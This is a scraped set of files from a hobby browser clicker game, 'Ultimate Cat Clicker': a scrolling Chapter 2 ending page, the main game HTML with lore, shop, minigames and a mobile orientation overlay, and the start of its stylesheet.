

<file: UCC/theendch2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>UCC Chapter 2 – Ending</title>
  <style>
    body {
      margin: 0;
      padding: 0;
      background: black;
      color: white;
      font-family: 'Arial', sans-serif;
      overflow: hidden;
    }
    .scroll-container {
      position: absolute;
      bottom: -100%;
      width: 100%;
      animation: scrollUp 60s linear forwards;
      text-align: center;
    }
    @keyframes scrollUp {
      from { bottom: -100%; }
      to { bottom: 100%; }
    }
    h1 {
      font-size: 2.5em;
      margin: 2em 0 1em;
    }
    .credits, .teaser {
      margin: 2em 0;
      line-height: 1.8em;
    }
    #continueBtn {
      display: none;
      position: fixed;
      bottom: 30px;
      left: 50%;
      transform: translateX(-50%);
      padding: 10px 20px;
      font-size: 1.2em;
      background: #ffaa00;
      border: none;
      border-radius: 10px;
      color: #000;
      cursor: pointer;
    }
  </style>
</head>
<body>
  <div class="scroll-container" id="creditsScroll">
    <h1>🌟 Ultimate Cat Clicker – Chapter 2 Complete 🌟</h1>
    <div class="credits">
      Dear user, you have made it this far through the Catverse...<br/>
      Your paws have left a mark in every corner of this pixel world.<br/><br/>
      🐾 Developer: justdev-chris<br/>
      <br/>The ancient ones purr in approval...<br/>
      And yet, the journey is not over...
    </div>
    <div class="teaser">
      ⚠️ As you rest, something stirs in the shadows...<br/>
      A tail slithers behind a crumbled statue.<br/>
      A whisper: "We are not done."<br/><br/>
      🐾 The Shadow Claw rises once more, but now with an army.<br/>
      What lies beyond the temple ruins?<br/>
      What new lands await your paws?<br/>
      <br/>
      <strong>Continue to Chapter 3?</strong><br/>
      (Coming soon...)
    </div>
  </div>

  <button id="continueBtn" onclick="alert('Chapter 3 is still being developed! Stay tuned!')">🐾 Continue to Chapter 3?</button>

  <script>
    setTimeout(() => {
      document.getElementById("continueBtn").style.display = "block";
    }, 60000); // Show the button after the scroll ends
  </script>
</body>
</html>
</file>


<file: uccv3-CHAPTER2/game.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>🐱 Ultimate Cat Clicker 🐱</title>
  <link rel="stylesheet" href="style.css">
  <link rel="stylesheet" href="mobile-style.css" media="(max-width: 768px)">
</head>
<body>
  <div class="stars"></div>

  <!-- Navigation Buttons -->
  <div class="nav-buttons">
    <button class="nav-btn" onclick="showScreen('game')">🎮 Game</button>
    <button class="nav-btn" onclick="showScreen('minigames')">🎯 Mini Games</button>
    <button class="nav-btn" onclick="startAdventure()">🏰 Adventure</button>
    <button class="nav-btn" onclick="showScreen('credits')">📜 Credits</button>
  </div>

  <!-- Lore Screen -->
  <div id="loreScreen">
    <h2>🐱 The Legend of Whiskers the Eternal 🌟</h2>
    <p>
      Long ago, Whiskers Nemesis possessed infinite power to generate fish treats through pure feline magic. But an evil vacuum cleaner sealed away this power, scattering it across dimensions.
    </p>
    <p>
      Each click you make channels cosmic energy through Whiskers, slowly breaking the ancient curse. Assemble a team of magical helpers, unlock sacred achievements, and compete on the interdimensional leaderboard!
    </p>
    <p>
      Will you become the ultimate Cat Clicking Champion and restore Whiskers to their full glory? The fate of all cat-kind rests in your clicking fingers! 🐾✨
    </p>
    <button onclick="startGame()">🚀 Accept the Sacred Quest! 🐾</button>
  </div>

  <!-- Credits Screen -->
  <div id="creditsScreen" class="screen">
    <div class="credits-content">
      <h2>🏆 Credits & Thanks</h2>
      <p><strong>Note:</strong> Thank you for playing my game! I have put much work into this project and I hope you enjoyed it. If you have any feedback or suggestions, please let me know. I would love to hear from you!</p>
      <p><strong>-The Ultimate Cat Clicker Team</strong></p>

      <div class="credits-list">
        <h3>🎨 Credits:</h3>
        <ul>
          <li><strong>Cat Image:</strong> https://www.pngall.com/cat-emoji-png/</li>
          <li><strong>Slide Images:</strong> Cat Warriors, PNGALL, Pixabay</li>
          <li><strong>Font:</strong> Arial, sans-serif</li>
          <li><strong>Icons:</strong> https://emojipedia.org/</li>
          <li><strong>Game Engine:</strong> JavaScript, HTML5, CSS3</li>
          <li><strong>Platform:</strong> Replit</li>
        </ul>
      </div>

      <p><strong>🚀 Future Plans:</strong> I plan on adding more features in the future, such as a save system, more achievements, and enhanced multiplayer features.</p>

      <p><strong>Thank you for playing my game! I hope you enjoyed it!</strong></p>
      <p><em>-The Ultimate Cat Clicker Team</em></p>

      <button class="nav-btn" onclick="showScreen('game')" style="margin-top: 20px;">🎮 Back to Game</button>
    </div>
  </div>

  <!-- Mini Games Screen -->
  <div id="minigamesScreen" class="screen">
    <div class="minigame-container">
      <h2>🎯 Cat Memory Challenge</h2>
      <p>Remember the pattern of glowing cats! Score: <span id="memoryScore">0</span></p>
      <div class="minigame-grid" id="memoryGrid"></div>
      <button class="nav-btn" onclick="startMemoryGame()">🎮 Start Game</button>
      <button class="nav-btn" onclick="showScreen('game')">🏠 Back to Main</button>
    </div>

    <div class="minigame-container">
      <h2>🐟 Fish Catch Challenge</h2>
      <p>Catch as many fish as possible in 30 seconds! Best: <span id="fishCatchBest">0</span></p>
      <div style="height: 200px; position: relative; background: rgba(0,100,200,0.3); border-radius: 15px; margin: 20px 0;" id="fishCatchArea">
        <div id="fishCatchScore" style="position: absolute; top: 10px; left: 10px; font-weight: bold;">Score: 0</div>
        <div id="fishCatchTimer" style="position: absolute; top: 10px; right: 10px; font-weight: bold;">30s</div>
      </div>
      <button class="nav-btn" onclick="startFishCatch()">🎮 Start Fishing</button>
    </div>
  </div>

  <!-- Main Game Container -->
  <div class="container" id="gameContainer">
    <h1>🌟 Ultimate Cat Clicker 🌟</h1>

    <div id="clicker" onclick="clickCat()">
      <img src="cat.png" alt="Magical Cat" id="catImage">
    </div>

    <div id="stats">
      🐟 Fish Treats: <span id="fish">0</span><br>
      ⚡ Treats/sec: <span id="fps">0</span><br>
      🎯 Total Clicks: <span id="totalClicks">0</span><br>
      🏆 Achievements: <span id="achievementCount">0</span>/<span id="totalAchievements">15</span><br>
      ⭐ Cat Power Level: <span id="powerLevel">1</span><br>
      🧬 Evolution Level: <span id="evolutionLevel">0</span><br>
      💎 Purr Crystals: <span id="purrCrystals">0</span><br>
      🔥 Combo Meter: <span id="comboMeter">0</span>/100<br>
      🎮 Mini Game Wins: <span id="minigameWins">0</span>
    </div>

    <!-- Adventure Mode Button -->
    <div style="text-align: center; margin: 20px;">
      <button onclick="startAdventure()" class="nav-btn" style="font-size: 1.2em; padding: 15px 30px; background: linear-gradient(45deg, #ff6b6b, #4ecdc4);">
        🏰 Begin Epic Adventure! (Requires Power Level 5)
      </button>
    </div>

    <!-- Scroll message -->
    <div style="text-align: center; margin: 20px; font-size: 1.2em; color: #4ecdc4; animation: pulse 2s infinite;">
      ⬇️ Scroll down for upgrades, evolution, and more! ⬇️
    </div>

    <!-- Cat Evolution Display -->
    <div id="catEvolution" style="text-align: center; margin: 20px; padding: 20px; background: rgba(255,255,255,0.1); border-radius: 15px;">
      <h3>🧬 Cat Evolution</h3>
      <div id="evolutionDisplay">
        <div>Current Form: <span id="currentForm">Kitten</span></div>
        <div>Progress to next evolution: <span id="evolutionProgress">0</span>/10 levels</div>
        <div id="evolutionImage" style="font-size: 4em; margin: 10px;">🐱</div>
      </div>
    </div>

    <!-- Combo Meter -->
    <div id="comboMeterDisplay" style="text-align: center; margin: 20px;">
      <div style="background: rgba(255,255,255,0.1); border-radius: 25px; height: 20px; width: 300px; margin: 0 auto; position: relative;">
        <div id="comboFill" style="background: linear-gradient(90deg, #ff6b6b, #4ecdc4); height: 100%; width: 0%; border-radius: 25px; transition: width 0.3s ease;"></div>
        <div style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); font-weight: bold; color: white;">
          Combo: <span id="comboValue">0</span>/100
        </div>
      </div>
    </div>

    <!-- Villain Invasion Alert -->
    <div id="villainInvasion" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: linear-gradient(45deg, #ff6b6b, #ff4757); color: white; padding: 30px; border-radius: 20px; z-index: 2000; text-align: center; border: 3px solid #fff;">
      <h2>🦹‍♂️ VILLAIN CAT INVASION! 🦹‍♂️</h2>
      <p>Sum dum ahh villain cat is trying to steal your fish!</p>
      <p>Click rapidly to defend! <span id="defenseProgress">0</span>/<span id="defenseTarget">50</span></p>
      <button id="defendButton" style="padding: 15px 30px; font-size: 1.2em; background: #4ecdc4; border: none; border-radius: 10px; color: white; cursor: pointer;" onclick="defendClick()">🛡️ DEFEND!</button>
      <div>Time left: <span id="invasionTimer">30</span>s</div>
    </div>

    <div class="game-panels">
      <div class="panel" id="storyPanel">
        <h3>📖 Chronicle of Whiskers</h3>
        <div id="storySlideshow">
          <div class="slideshow-container">
            <div class="slide active" id="slide1">
              <img src="slide1.png" alt="The Awakening" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 1: The Awakening</h4>
                <p>The ancient cat stirs... Your first clicks have awakened something powerful. Whiskers' eyes begin to glow with mystical energy!</p>
              </div>
            </div>
            <div class="slide" id="slide2">
              <img src="slide2.png" alt="Growing Power" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 2: Growing Power</h4>
                <p>🌟 Whiskers purrs with growing power! The curse weakens as cosmic fish energy flows through the dimensions!</p>
              </div>
            </div>
            <div class="slide" id="slide3">
              <img src="slide3.png" alt="Breaking the Seal" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 3: Breaking the Seal</h4>
                <p>⚡ The vacuum cleaner's seal cracks! Whiskers' true form begins to emerge from the shadows of time!</p>
              </div>
            </div>
            <div class="slide" id="slide4">
              <img src="slide4.png" alt="Ancient Runes" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 4: Ancient Runes</h4>
                <p>🔥 Ancient runes appear around Whiskers! The prophecy speaks of great power awakening within!</p>
              </div>
            </div>
            <div class="slide" id="slide5">
              <img src="slide5.png" alt="Rainbow Fish Rain" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 5: Rainbow Fish Rain</h4>
                <p>🌈 Rainbow fish rain from the sky! Whiskers' power reaches legendary status across all realms!</p>
              </div>
            </div>
            <div class="slide" id="slide6">
              <img src="slide6.png" alt="Multiverse Trembles" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 6: Multiverse Trembles</h4>
                <p>🌌 The multiverse trembles! Whiskers ascends to become the Eternal Fish Guardian of all dimensions!</p>
              </div>
            </div>
            <div class="slide" id="slide7">
              <img src="slide7.png" alt="Supreme Champion" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 7: The Chosen One</h4>
                <p>👑 YOU ARE THE CHOSEN ONE! Whiskers grants you the title of Supreme Cat Clicking Champion of the Universe!</p>
              </div>
            </div>
            <div class="slideshow-controls">
              <button onclick="previousSlide()" class="slide-btn">⬅️ Previous</button>
              <span class="slide-counter">
                <span id="currentSlide">1</span> / <span id="totalSlides">7</span>
              </span>
              <button onclick="nextSlide()" class="slide-btn">Next ➡️</button>
            </div>
          </div>
        </div>
      </div>

      <div class="panel" id="achievementPanel">
        <h3>🏅 Sacred Achievements</h3>
        <div id="achievementList"></div>
      </div>

      <!-- Prestige Panel -->
      <div class="panel" id="prestigePanel">
        <h3>✨ PURRstige Mode</h3>
        <p>Reset all progress for powerful Purr Crystals!</p>
        <p>Available Crystals: <span id="availableCrystals">0</span> (need 1M fish)</p>
        <button id="prestigeButton" onclick="prestige()" class="nav-btn" disabled>✨ PRESTIGE ✨</button>
        <div id="crystalUpgrades" style="margin-top: 15px;">
          <h4>💎 Crystal Upgrades</h4>
          <div class="item" onclick="buyCrystalUpgrade('autoClicker')">
            🤖 Auto Clicker Supreme<br>
            Cost: 5 💎 | Auto-clicks every 0.1s
          </div>
          <div class="item" onclick="buyCrystalUpgrade('goldenCat')">
            👑 Golden Cat Form<br>
            Cost: 10 💎 | +1000% click power
          </div>
        </div>
      </div>

      <!-- Cat Customization Panel -->
      <div class="panel" id="customizationPanel">
        <h3>🎨 Cat Customization</h3>
        <div>Current Skin: <span id="currentSkinName">Default</span></div>
        <div id="skinSelector" style="display: grid; grid-template-columns: repeat(auto-fit, minmax(80px, 1fr)); gap: 10px; margin: 15px 0;">
          <!-- Skins will be populated here -->
        </div>
        <div id="secretClickables" style="margin-top: 20px;">
          <h4>🔍 Secret Clickables Found</h4>
          <p>Find hidden clickables around the game for special rewards!</p>
          <div id="secretProgress">0/10 secrets found</div>
        </div>
      </div>

      <!-- Daily Quests Panel -->
      <div class="panel" id="questsPanel">
        <h3>📋 Daily Quests</h3>
        <div id="questList">
          <!-- Quests will be populated here -->
        </div>
        <div style="text-align: center; margin-top: 15px;">
          <button onclick="refreshQuests()" class="nav-btn">🔄 Refresh Quests</button>
        </div>
      </div>

      <!-- Lore Journal Panel -->
      <div class="panel" id="loreJournalPanel">
        <h3>📖 Cat Kingdom Lore Journal</h3>
        <div id="loreEntries">
          <p>Unlock lore entries as you evolve your cat...</p>
        </div>
      </div>
    </div>

    <div class="shop">
      <div class="item" onclick="buyCursor()" id="cursorItem">
        🐱 <strong>Kitten Apprentice</strong><br>
        <small>"A young cat learning the ancient clicking arts"</small><br>
        Cost: <span id="cursorCost">10</span> 🐟 | +1/sec<br>
        Owned: <span id="cursorCount">0</span>
      </div>
      <div class="item" onclick="buyYarn()" id="yarnItem">
        🧶 <strong>Enchanted Yarn Ball</strong><br>
        <small>"Mystical yarn that attracts fish through dimensions"</small><br>
        Cost: <span id="yarnCost">50</span> 🐟 | +3/sec<br>
        Owned: <span id="yarnCount">0</span>
      </div>
      <div class="item" onclick="buyRobo()" id="roboItem">
        🤖 <strong>Quantum Cat-Bot</strong><br>
        <small>"Advanced AI with purr-fect clicking algorithms"</small><br>
        Cost: <span id="roboCost">200</span> 🐟 | +15/sec<br>
        Owned: <span id="roboCount">0</span>
      </div>
      <div class="item" onclick="buyWizard()" id="wizardItem">
        🧙‍♂️ <strong>Arcane Cat Mage</strong><br>
        <small>"Master of interdimensional fish summoning"</small><br>
        Cost: <span id="wizardCost">1000</span> 🐟 | +50/sec<br>
        Owned: <span id="wizardCount">0</span>
      </div>
      <div class="item" onclick="buyPortal()" id="portalItem">
        🌀 <strong>Fish Portal Generator</strong><br>
        <small>"Opens rifts to the infinite fish dimension"</small><br>
        Cost: <span id="portalCost">5000</span> 🐟 | +200/sec<br>
        Owned: <span id="portalCount">0</span>
      </div>
      <div class="item" onclick="buyDragon()" id="dragonItem">
        🐉 <strong>Elder Dragon Cat</strong><br>
        <small>"Ancient guardian of the celestial fish treasures"</small><br>
        Cost: <span id="dragonCost">25000</span> 🐟 | +1000/sec<br>
        Owned: <span id="dragonCount">0</span>
      </div>
    </div>
  </div>

  <!-- Load all JavaScript modules -->
  <script src="js/game/main.js"></script>
  <script src="js/game/shop.js"></script>
  <script src="js/game/achievements.js"></script>
  <script src="js/ui/display.js"></script>
  <script src="js/ui/customization.js"></script>
  <script src="js/minigames/memory.js"></script>
  <script src="js/minigames/fishing.js"></script>
  <script src="js/adventure/adventure.js"></script>
  <script>
  window.addEventListener('load', () => {
  const isMobile = /Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

  if (isMobile) {
    const overlay = document.createElement('div');
    overlay.id = 'rotateOverlay';
    overlay.innerHTML = `
      <div class="rotateMessage">
        📱 Please turn your device sideways for the best experience! 🐾
      </div>
    `;
    document.body.appendChild(overlay);

    function checkOrientation() {
      if (window.innerWidth > window.innerHeight) {
        overlay.style.display = 'none';
      } else {
        overlay.style.display = 'flex';
      }
    }

    window.addEventListener('resize', checkOrientation);
    checkOrientation();
  }
});
</script>
</body>
</html>
</file>
<file: src/style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Arial', sans-serif;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  color: #fff;
  overflow-x: hidden;
  min-height: 100vh;
}

.stars {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
}

.star {
  position: absolute;
  background: white;
